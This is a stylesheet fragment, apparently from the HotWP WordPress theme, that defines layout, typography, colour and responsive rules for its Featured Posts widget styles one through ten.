.hotwp-top-wrapper .widget{margin:0 0 10px 0 !important;padding:10px 0 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.hotwp-top-wrapper .widget:last-child{margin:0 !important;}

/* Featured Posts: Style 1
-------------------------------------------------------------- */
.hotwp-fp01-posts{overflow:hidden;}
.hotwp-fp01-post{padding:0;margin-bottom:10px;overflow:hidden;}
.hotwp-fp01-post:first-child{}
.hotwp-fp01-post:last-child{margin-bottom:0;}
.hotwp-fp01-post .hotwp-fp01-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;text-align:center;}
.hotwp-fp01-post .hotwp-fp01-post-title a{color:#000000 !important;}
.hotwp-fp01-post .hotwp-fp01-post-title a:hover{color:#333333 !important;}
.hotwp-fp01-post .hotwp-fp01-post-thumbnail{float:none;margin:0 0 6px 0;}
.hotwp-fp01-post .hotwp-fp01-post-thumbnail img{padding:0;margin:0;display:block;width:100%;height:auto;}
.hotwp-fp01-post .hotwp-fp01-post-snippet{text-align:center;margin:3px 0 0 0;}
.hotwp-fp01-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0;color:#666666 !important;text-align:center;}
.hotwp-fp01-post-footer a{color:#666666 !important;}
.hotwp-fp01-post-footer a:hover{color:#000000 !important;}
.hotwp-fp01-post-meta{display:inline-block;}
.hotwp-fp01-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp01-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (min-width: 520px) and (max-width: 890px) {
.hotwp-fp01-posts{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.hotwp-fp01-post{float:left;width:49%;-webkit-box-flex: 0;-webkit-flex: 0 0 49%;-moz-box-flex: 0;-ms-flex: 0 0 49%;flex: 0 0 49%;}
}

/* Featured Posts: Style 2
-------------------------------------------------------------- */
.hotwp-fp02-posts{overflow:hidden;}
.hotwp-fp02-post{position:relative;float:left;width:49%;padding:0;margin-bottom:12px;overflow:hidden;}
.hotwp-fp02-posts-left .hotwp-fp02-post{width:100%;float:none;}
.hotwp-fp02-posts-right .hotwp-fp02-post:nth-child(2n+1){margin-right:2%;clear:both;}
.hotwp-fp02-posts-right .hotwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp02-posts-right .hotwp-fp02-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp02-post a{text-decoration:none;}
.hotwp-fp02-post-thumbnail{position:relative;width:40%;margin-right:2%;float:left;overflow:hidden;z-index:1;}
.hotwp-fp02-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp02-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp02-post-details{position:relative;}
.hotwp-fp02-post-categories{margin-bottom:8px;}
.hotwp-fp02-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp02-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp02-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp02-post .hotwp-fp02-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.hotwp-fp02-posts-left .hotwp-fp02-post .hotwp-fp02-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;}
.hotwp-fp02-post-title a{color:#000000 !important;}
.hotwp-fp02-post-title a:hover{color:#333333 !important;}
.hotwp-fp02-post-snippet{}
.hotwp-fp02-post-footer{margin:0 0 10px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.hotwp-fp02-posts-right .hotwp-fp02-post-footer{margin:0 0 0 0;}
.hotwp-fp02-post-footer a{color:#666666 !important;}
.hotwp-fp02-post-footer a:hover{color:#000000 !important;}
.hotwp-fp02-post-meta{display:inline-block;}
.hotwp-fp02-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp02-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp02-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp02-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp02-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 556px) {
.hotwp-fp02-posts-left .hotwp-fp02-post .hotwp-fp02-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;text-align:center;}
.hotwp-fp02-posts-left .hotwp-fp02-post .hotwp-fp02-post-details{text-align:center;}
}
@media only screen and (max-width: 500px) {
.hotwp-fp02-post{width:100%;float:none;}
.hotwp-fp02-posts-right .hotwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp02-posts-right .hotwp-fp02-post:nth-last-child(2){margin-bottom:12px;}
}
@media only screen and (max-width: 400px) {
.hotwp-fp02-post .hotwp-fp02-post-thumbnail{width:100%;margin:0 0 12px 0;float:none;}
.hotwp-fp02-post-details{text-align:center;}
}

/* Featured Posts: Style 3
-------------------------------------------------------------- */
.hotwp-fp03-posts{overflow:hidden;}
.hotwp-fp03-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp03-post:first-child{}
.hotwp-fp03-post:last-child{margin-bottom:0;}
.hotwp-fp03-post a{text-decoration:none;}
.hotwp-fp03-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp03-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp03-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp03-post-details{width:100%;height:auto;float:none;position:relative;}
.hotwp-fp03-post-details-full{position:relative;}
.hotwp-fp03-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp03-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp03-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp03-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp03-post .hotwp-fp03-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp03-post .hotwp-fp03-post-title a{color:#000000 !important;}
.hotwp-fp03-post .hotwp-fp03-post-title a:hover{color:#333333 !important;}
.hotwp-fp03-post:first-child .hotwp-fp03-post-title{}
.hotwp-fp03-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.hotwp-fp03-post-snippet p{margin:0;}
.hotwp-fp03-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.hotwp-fp03-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp03-post-footer a:hover{color:#000000 !important;}
.hotwp-fp03-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp03-post-meta{display:inline-block;}
.hotwp-fp03-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp03-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp03-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp03-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp03-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.hotwp-fp03-post .hotwp-tags-links{margin:0 0 10px 0;display:block;}
.hotwp-fp03-post .hotwp-related-posts-wrap{margin:10px auto 0;}
.hotwp-fp03-post .hotwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}

/* Featured Posts: Style 4
-------------------------------------------------------------- */
.hotwp-fp04-posts{overflow:hidden;}
.hotwp-fp04-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:12px;overflow:hidden;}
.hotwp-fp04-post:first-child{}
.hotwp-fp04-post:last-child{margin-bottom:0;}
.hotwp-fp04-post a{text-decoration:none;}
.hotwp-fp04-post-thumbnail{width:47%;margin-right:2%;float:left;position:relative;overflow:hidden;}
.hotwp-fp04-post.hotwp-fp04-post-style-2 .hotwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.hotwp-fp04-post.hotwp-fp04-post-style-3:nth-child(2n) .hotwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.hotwp-fp04-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp04-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp04-post-details{width:51%;height:auto;float:left;position:relative;}
.hotwp-fp04-post-details-full{position:relative;}
.hotwp-fp04-post-categories{margin-bottom:6px;}
.hotwp-fp04-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp04-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp04-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp04-post .hotwp-fp04-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;}
.hotwp-fp04-post .hotwp-fp04-post-title a{color:#000000 !important;}
.hotwp-fp04-post .hotwp-fp04-post-title a:hover{color:#333333 !important;}
.hotwp-fp04-post:first-child .hotwp-fp04-post-title{}
.hotwp-fp04-post-snippet{}
.hotwp-fp04-post-snippet p{margin:0;}
.hotwp-fp04-post-footer{margin:0 0 6px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.hotwp-fp04-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp04-post-footer a:hover{color:#000000 !important;}
.hotwp-fp04-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp04-post-meta{display:inline-block;}
.hotwp-fp04-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp04-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp04-post-read-more{margin:5px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp04-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp04-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 1112px) {
.hotwp-fp04-post-snippet{}
}
@media only screen and (max-width: 556px) {
.hotwp-fp04-post-thumbnail{width:100%;margin:0 0 10px 0 !important;float:none !important;}
.hotwp-fp04-post-details{width:100%;height:auto;float:none;}
.hotwp-fp04-post-categories{text-align:center;}
.hotwp-fp04-post .hotwp-fp04-post-title{text-align:center;}
.hotwp-fp04-post-snippet{display:block;text-align:center;}
.hotwp-fp04-post-footer{text-align:center;}
.hotwp-fp04-post-read-more{text-align:center;}
}

/* Featured Posts: Style 5
-------------------------------------------------------------- */
.hotwp-fp05-posts{overflow:hidden;}
.hotwp-fp05-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp05-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.hotwp-fp05-post:first-child{}
.hotwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp05-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp05-post a{text-decoration:none;}
.hotwp-fp05-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp05-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp05-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp05-post-details{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.hotwp-fp05-post-details-full{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.hotwp-fp05-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp05-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp05-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp05-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp05-post .hotwp-fp05-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 8px 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.hotwp-fp05-post .hotwp-fp05-post-title a{color:#000000 !important;}
.hotwp-fp05-post .hotwp-fp05-post-title a:hover{color:#333333 !important;}
.hotwp-fp05-post:first-child .hotwp-fp05-post-title{}
.hotwp-fp05-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.hotwp-fp05-post-snippet p{margin:0;}
.hotwp-fp05-post-footer{margin:0 0 8px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.hotwp-fp05-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp05-post-footer a:hover{color:#000000 !important;}
.hotwp-fp05-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp05-post-meta{display:inline-block;}
.hotwp-fp05-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp05-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp05-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp05-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp05-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.hotwp-fp05-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp05-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.hotwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp05-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 6
-------------------------------------------------------------- */
.hotwp-fp06-posts{overflow:hidden;padding:0;}
.hotwp-fp06-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp06-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.hotwp-fp06-post:first-child{}
.hotwp-fp06-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp06-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp06-post a{text-decoration:none;}
.hotwp-fp06-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp06-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp06-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp06-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.hotwp-fp06-post-details-full{position:relative;padding:10px;background:#555555;}
.hotwp-fp06-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp06-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp06-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp06-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp06-post .hotwp-fp06-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp06-post .hotwp-fp06-post-title a{color:#ffffff !important;}
.hotwp-fp06-post .hotwp-fp06-post-title a:hover{color:#ffffff !important;}
.hotwp-fp06-post:first-child .hotwp-fp06-post-title{}
.hotwp-fp06-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.hotwp-fp06-post-snippet p{margin:0;}
.hotwp-fp06-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-fp06-post-footer a{color:#ffffff !important;display:inline-block;}
.hotwp-fp06-post-footer a:hover{color:#ffffff !important;}
.hotwp-fp06-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp06-post-meta{display:inline-block;}
.hotwp-fp06-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp06-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp06-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.hotwp-fp06-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp06-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.hotwp-fp06-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp06-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.hotwp-fp06-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp06-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 13
-------------------------------------------------------------- */
.hotwp-fp07-posts{overflow:hidden;}
.hotwp-fp07-post{position:relative;float:left;width:32%;padding:0;margin-bottom:15px;margin-right:2%;overflow:hidden;}
.hotwp-fp07-post:nth-of-type(3n+3){margin-right:0;}
.hotwp-fp07-post:nth-of-type(3n+1){clear:both;}
.hotwp-fp07-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp07-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp07-post:nth-last-child(3){margin-bottom:0;}
.hotwp-fp07-post a{text-decoration:none;}
.hotwp-fp07-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp07-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp07-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp07-post-details{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.hotwp-fp07-post-details-full{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.hotwp-fp07-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp07-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp07-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp07-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp07-post .hotwp-fp07-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.hotwp-fp07-post .hotwp-fp07-post-title a{color:#000000 !important;}
.hotwp-fp07-post .hotwp-fp07-post-title a:hover{color:#333333 !important;}
.hotwp-fp07-post:first-child .hotwp-fp07-post-title{}
.hotwp-fp07-post-snippet{display:block;text-align:center;margin:0 0 5px 0;}
.hotwp-fp07-post-snippet p{margin:0;}
.hotwp-fp07-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.hotwp-fp07-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp07-post-footer a:hover{color:#000000 !important;}
.hotwp-fp07-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp07-post-meta{display:inline-block;}
.hotwp-fp07-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp07-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp07-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp07-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp07-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 720px) {
.hotwp-fp07-post{width:49%;padding:0;}
.hotwp-fp07-post:nth-of-type(3n+3){margin-right:2%;}
.hotwp-fp07-post:nth-of-type(2n+2){margin-right:0;}
.hotwp-fp07-post:nth-of-type(3n+1){clear:none;}
.hotwp-fp07-post:nth-of-type(2n+1){clear:both;}
.hotwp-fp07-post:nth-last-child(3){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.hotwp-fp07-post{float:none;width:100%;margin:0 0 15px 0 !important;clear:both;}
.hotwp-fp07-post:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 8
-------------------------------------------------------------- */
.hotwp-fp08-posts{overflow:hidden;}
.hotwp-fp08-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp08-post:first-child{}
.hotwp-fp08-post:last-child{margin-bottom:0;}
.hotwp-fp08-post a{text-decoration:none;}
.hotwp-fp08-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp08-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp08-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp08-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.hotwp-fp08-post-details-full{position:relative;padding:10px;background:#555555;}
.hotwp-fp08-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp08-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp08-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp08-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp08-post .hotwp-fp08-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp08-post .hotwp-fp08-post-title a{color:#ffffff !important;}
.hotwp-fp08-post .hotwp-fp08-post-title a:hover{color:#ffffff !important;}
.hotwp-fp08-post:first-child .hotwp-fp08-post-title{}
.hotwp-fp08-post-snippet{display:block;text-align:center;margin:0 0 6px 0;display:none;}
.hotwp-fp08-post-snippet p{margin:0;}
.hotwp-fp08-post-footer{margin:10px 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-fp08-post-footer a{color:#ffffff !important;display:inline-block;}
.hotwp-fp08-post-footer a:hover{color:#ffffff !important;}
.hotwp-fp08-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp08-post-meta{display:inline-block;}
.hotwp-fp08-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp08-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp08-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.hotwp-fp08-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp08-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 419px) {
.hotwp-fp08-post .hotwp-fp08-post-title{font-size:18px;}
}

/* Featured Posts: Style 9
-------------------------------------------------------------- */
.hotwp-fp09-posts{overflow:hidden;}
.hotwp-fp09-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp09-post:first-child{}
.hotwp-fp09-post:last-child{margin-bottom:0;}
.hotwp-fp09-post a{text-decoration:none;}
.hotwp-fp09-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp09-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp09-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp09-post-details{width:100%;height:auto;float:none;position:relative;}
.hotwp-fp09-post-details-full{position:relative;}
.hotwp-fp09-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp09-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp09-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp09-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp09-post .hotwp-fp09-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp09-post .hotwp-fp09-post-title a{color:#000000 !important;}
.hotwp-fp09-post .hotwp-fp09-post-title a:hover{color:#333333 !important;}
.hotwp-fp09-post:first-child .hotwp-fp09-post-title{}
.hotwp-fp09-post-snippet{display:block;margin:0 0 6px 0;}
.hotwp-fp09-post-snippet p{margin-bottom:12px;}
.hotwp-fp09-post-snippet p:last-child{margin-bottom:0;}
.hotwp-fp09-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.hotwp-fp09-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp09-post-footer a:hover{color:#000000 !important;}
.hotwp-fp09-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp09-post-meta{display:inline-block;}
.hotwp-fp09-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp09-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp09-post .hotwp-tags-links{margin:0 0 10px 0;display:block;}
.hotwp-fp09-post .hotwp-related-posts-wrap{margin:10px auto 0;}
.hotwp-fp09-post .hotwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}
@media only screen and (max-width: 419px) {
.hotwp-fp09-post .hotwp-fp09-post-title{font-size:18px;}
}

/* Featured Posts: Style 10
-------------------------------------------------------------- */
.hotwp-fp10-posts{overflow:hidden;}
.hotwp-fp10-post{padding:0;margin-bottom:12px;overflow:hidden;}
.hotwp-fp10-post:first-child{}
.hotwp-fp10-post:last-child{margin-bottom:0;}
